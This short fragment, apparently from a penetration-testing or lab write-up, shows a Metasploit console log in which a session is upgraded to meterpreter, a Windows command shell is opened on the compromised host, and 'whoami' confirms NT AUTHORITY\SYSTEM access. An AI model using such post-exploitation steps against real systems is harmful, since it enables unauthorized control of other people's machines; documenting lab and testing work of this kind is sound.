 msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 2416 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>